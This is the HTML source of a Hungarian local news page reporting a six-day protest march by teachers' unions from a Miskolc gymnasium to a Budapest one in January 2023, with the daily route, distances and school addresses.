class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült"> A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/" title="Élő plakátok a múltból" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/" title="Élő plakátok a múltból"> Élő plakátok a múltból </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-2"><article id="post-403737" class="post-403737 post type-post status-publish format-standard has-post-thumbnail category-miskolc-kozelet tag-Budapest tag-Herman_Otto_Gimnazium tag-Kolcsey_Ferenc_Gimnazium tag-miskolc tag-noar_Mozgalom tag-oktatas tag-Pedagogusok_Szakszervezete tag-problemak tag-Tanitanek tag-tudasmenet" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk MISKOLC" class="entry-crumb" href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Miskolc - Közélet</span></div></div><header class="td-post-title"><h1 class="entry-title">Hat napig tartó tudásmenet indult Budapestre a miskolci Herman Ottó Gimnáziumtól</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-403737 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/novakk/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_novakk"> <span class="pp-author-boxes-avatar"> <noscript><img alt='Novák Krisztina' src='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='Novák Krisztina' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Novák Krisztina </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-02T11:24:00+01:00" >2023.01.02.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></li></ul></div></div></div></div><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3.jpg" data-caption=""><noscript><img width="870" height="489" class="entry-thumb td-modal-image" src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-870x489.jpg" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-670x376.jpg 670w" sizes="(max-width: 870px) 100vw, 870px" alt="" title="img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3"/></noscript><img width="870" height="489" class="lazyload entry-thumb td-modal-image ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20870%20489%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-870x489.jpg" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-670x376.jpg 670w" data-sizes="(max-width: 870px) 100vw, 870px" alt="" title="img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-870x489.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3-670x376.jpg.webp 670w" /></a></div><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fhat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hat+napig+tart%C3%B3+tud%C3%A1smenet+indult+Budapestre+a+miskolci+Herman+Ott%C3%B3+Gimn%C3%A1ziumt%C3%B3l&url=https%3A%2F%2Fmizumiskolc.hu%2Fhat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3.jpg&description=Hat+napig+tart%C3%B3+tud%C3%A1smenet+indult+Budapestre+a+miskolci+Herman+Ott%C3%B3+Gimn%C3%A1ziumt%C3%B3l"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>3 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-0c98f483aaee736fd904863f7f211737 dbgads-cikk-1" id="dbgads-0c98f483aaee736fd904863f7f211737"></div><div class="dbg_post_content"><p><strong><span style="font-size:16px"><span style="font-family:Georgia,serif"><span style="color:#000000">Janu&aacute;rban a miskolci Herman Ott&oacute; Gimn&aacute;ziumt&oacute;l a budapesti K&ouml;lcsey Ferenc Gimn&aacute;ziumig fogunk vonulni, oda ahol ősszel kir&uacute;gt&aacute;k az első &ouml;t tan&aacute;rt &ndash; olvashat&oacute; a no&Aacute;r weboldal&aacute;n.</span></span></span></strong></p><p><span style="font-size:16px"><span style="font-family:Georgia,serif">A Pedag&oacute;gusok Szakszervezete, a Tan&iacute;tan&eacute;k &eacute;s a no&Aacute;r Mozgalom ezzel szeretn&eacute; felh&iacute;vni a figyelmet az oktat&aacute;s probl&eacute;m&aacute;ira.&nbsp;</span></span></p><p><span style="color:#000000"><span style="font-family:Georgia,serif"><span style="font-size:medium">&Uacute;gy tudjuk, hogy a janu&aacute;r 2-&aacute;n, kedden &uacute;tj&aacute;ra indult, hat napig tart&oacute;, 180 kilom&eacute;teres tud&aacute;smenethez idők&ouml;zben a Pedag&oacute;gusok Demokratikus Szakszervezete is csatlakozott.</span></span></span></p><p><span style="font-size:16px"><span style="font-family:Georgia,serif"><span style="color:#000000">Minden nap reggel 7.30-kor indulnak&nbsp;el az adott telep&uuml;l&eacute;s iskol&aacute;j&aacute;t&oacute;l, majd d&eacute;lut&aacute;n meg&eacute;rkeznek&nbsp;a k&ouml;vetkező telep&uuml;l&eacute;sre, ahol besz&eacute;lget&eacute;seket, f&oacute;rumokat szerveznek.&nbsp;</span></span></span></p><p><span style="color:#2980b9"><strong><span style="font-family:Georgia,serif"><span style="font-size:16px">&Iacute;me a r&eacute;szletes program:</span></span></strong></span></p><p><span style="font-size:16px"><span style="font-family:Georgia,serif"><span style="color:#2980b9"><em>1. nap (2023. janu&aacute;r 2. h&eacute;tfő)</em></span><span style="color:#000000"> </span></span></span></p><p><span style="font-size:16px"><span style="font-family:Georgia,serif"><span style="color:#000000"><strong>Indul&aacute;s:</strong>&nbsp;7.30 &oacute;ra, v&aacute;rhat&oacute; &eacute;rkez&eacute;s 15 &oacute;ra.<br /> <strong>T&aacute;vols&aacute;g:</strong>&nbsp;29,7 km<br /> <strong>&Uacute;tvonal:</strong>&nbsp;Miskolc, Herman Ott&oacute; Gimn&aacute;zium &#8211; Hars&aacute;ny &#8211; Vatta &#8211; B&uuml;kk&aacute;br&aacute;ny, Arany J&aacute;nos &Aacute;ltal&aacute;nos Iskola (3422. B&uuml;kk&aacute;br&aacute;ny B&eacute;ke utca 35)</span></p><p><span style="color:#2980b9"><em>2. nap (2023. janu&aacute;r 3. kedd)</em></span></span></span></p><p><span style="font-size:16px"><span style="font-family:Georgia,serif"><span style="color:#000000"><strong>Indul&aacute;s:</strong>&nbsp;7.30 &oacute;ra, v&aacute;rhat&oacute; &eacute;rkez&eacute;s 16 &oacute;ra.<br /> <strong>T&aacute;vols&aacute;g:</strong>&nbsp;33,8 km<br /> <strong>&Uacute;tvonal:</strong>&nbsp;B&uuml;kk&aacute;br&aacute;ny B&eacute;ke utca 35 &ndash; A 3-as fő&uacute;ton Mezőny&aacute;r&aacute;d &#8211; Mezők&ouml;vesd a v&aacute;roson &aacute;t &#8211; Szihalom-F&uuml;zesabony- Kerecsend, Magyary K&aacute;roly &Aacute;ltal&aacute;nos Iskola (3396. Kerecsend Bereksor utca 2)</span></span></span></p><p><span style="color:#2980b9"><em><span style="font-size:16px"><span style="font-family:Georgia,serif">3. nap (2023. janu&aacute;r 4. szerda)</span></span></em></span></p><div  class="dbgads-8af7eed8051672e4dfabe5ca0225270d dbgads-cikk-2" id="dbgads-8af7eed8051672e4dfabe5ca0225270d"></div><p><span style="font-size:16px"><span style="font-family:Georgia,serif"><span style="color:#000000"><strong>Indul&aacute;s:</strong>&nbsp;7.30 &oacute;ra, v&aacute;rhat&oacute; &eacute;rkez&eacute;s 16 &oacute;ra.<br /> <strong>T&aacute;vols&aacute;g:</strong> 35,7 km<br /> <strong>&Uacute;tvonal:</strong>&nbsp;Kerecsend Magyary K&aacute;roly &Aacute;ltal&aacute;nos Iskola (3396. Kerecsend Bereksor utca 2) &#8211; K&aacute;polna &#8211; Ludas &#8211; Kar&aacute;csond &#8211; Gy&ouml;ngy&ouml;s, Fő t&eacute;r</span></span></span></p><p><span style="color:#2980b9"><em><span style="font-size:16px"><span style="font-family:Georgia,serif">4. nap (2023. janu&aacute;r 5. cs&uuml;t&ouml;rt&ouml;k)</span></span></em></span></p><p><span style="font-size:16px"><span style="font-family:Georgia,serif"><span style="color:#000000"><strong>Indul&aacute;s:</strong>&nbsp;7.30 &oacute;ra, v&aacute;rhat&oacute; &eacute;rkez&eacute;s 15 &oacute;ra.<br /> <strong>T&aacute;vols&aacute;g:</strong>&nbsp;23,3 km<br /> <strong>&Uacute;tvonal:</strong>&nbsp;Gy&ouml;ngy&ouml;s, Fő t&eacute;r &#8211; Hort &#8211; Hatvan, 5. sz&aacute;m&uacute; &Aacute;ltal&aacute;nos Iskola (3000. Hatvan Szabads&aacute;g &uacute;t 13)</span></span></span></p><p><span style="color:#2980b9"><em><span style="font-size:16px"><span style="font-family:Georgia,serif">5. nap (2023. janu&aacute;r 6. p&eacute;ntek)</span></span></em></span></p><p><span style="font-size:16px"><span style="font-family:Georgia,serif"><span style="color:#000000"><strong>Indul&aacute;s:</strong>&nbsp;7.30 &oacute;ra, v&aacute;rhat&oacute; &eacute;rkez&eacute;s 16 &oacute;ra.<br /> <strong>T&aacute;vols&aacute;g:</strong>&nbsp;28,1 km<br /> <strong>&Uacute;tvonal:</strong>&nbsp;Hatvan, 5. sz&aacute;m&uacute; &Aacute;ltal&aacute;nos Iskola (3000. Hatvan Szabads&aacute;g &uacute;t 13) &#8211; Kerekharaszt &#8211; Asz&oacute;d &#8211; G&ouml;d&ouml;llő, Damjanich J&aacute;nos &Aacute;ltal&aacute;nos Iskola (2100 G&ouml;d&ouml;llő Batthy&aacute;ny J&aacute;nos utca 32.)</span></span></span></p><p><span style="color:#2980b9"><em><span style="font-size:16px"><span style="font-family:Georgia,serif">6. nap (2023. janu&aacute;r 7. szombat)</span></span></em></span></p><p><span style="font-size:16px"><span style="font-family:Georgia,serif"><span style="color:#000000"><strong>Indul&aacute;s:</strong>&nbsp;7.30 &oacute;ra, v&aacute;rhat&oacute; &eacute;rkez&eacute;s 16 &oacute;ra.<br /> <strong>T&aacute;vols&aacute;g:</strong> 29,4 km<br /> <strong>&Uacute;tvonal:</strong>&nbsp;G&ouml;d&ouml;llő, Damjanich J&aacute;nos &Aacute;ltal&aacute;nos Iskola (2100 G&ouml;d&ouml;llő, Batthy&aacute;ny J&aacute;nos utca 32.) &ndash; Kerepes &ndash; Kistarcsa &ndash; Budapest hat&aacute;ra &#8211; &Ouml;rs vez&eacute;r tere &#8211; Kerepesi &uacute;t &#8211; D&oacute;zsa Gy&ouml;rgy &uacute;t &#8211; Budapest, K&ouml;lcsey Ferenc Gimn&aacute;zium (1063. Budapest, Munk&aacute;csy Mih&aacute;ly u. 26)</span></span></span></p><p><span style="font-size:16px"><span style="font-family:Georgia,serif"><span style="color:#000000">Aki szeretne, de nem tud becsatlakozni, az &ouml;r&ouml;kbe fogadhat&nbsp;1-1 kilom&eacute;tert. R&eacute;szletes inform&aacute;ci&oacute;t a noar.hu weboldalon tal&aacute;ltok.</span></span></span></p><p style="text-align:right"><em><span style="font-size:16px"><span style="font-family:Georgia,serif"><span style="color:#000000">/Nyit&oacute;k&eacute;p forr&aacute;sa: a Tud&aacute;smenet az oktat&aacute;s&eacute;rt! rendezv&eacute;ny Facebook-oldala/</span></span></span></em></p><p>&nbsp;</p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="dbg_forras"><div class="dbg_forras_list"><div class="dbg_forras_list_item"> <span class="dbg_forras_list_title">Forrás</span> <span class="dbg_forras_list_label"> noar.hu </span></div></div></div><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/Budapest/"> Budapest </a></li><li><a href="https://mizumiskolc.hu/cimke/Herman_Otto_Gimnazium/"> Herman Ottó Gimnázium</a></li><li><a href="https://mizumiskolc.hu/cimke/Kolcsey_Ferenc_Gimnazium/"> Kölcsey Ferenc Gimnázium</a></li><li><a href="https://mizumiskolc.hu/cimke/miskolc/"> miskolc</a></li><li><a href="https://mizumiskolc.hu/cimke/noar_Mozgalom/"> noÁr Mozgalom</a></li><li><a href="https://mizumiskolc.hu/cimke/oktatas/"> oktatás</a></li><li><a href="https://mizumiskolc.hu/cimke/Pedagogusok_Szakszervezete/"> Pedagógusok Szakszervezete</a></li><li><a href="https://mizumiskolc.hu/cimke/problemak/"> problémák</a></li><li><a href="https://mizumiskolc.hu/cimke/Tanitanek/"> Tanítanék</a></li><li><a href="https://mizumiskolc.hu/cimke/tudasmenet/">tudásmenet</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print 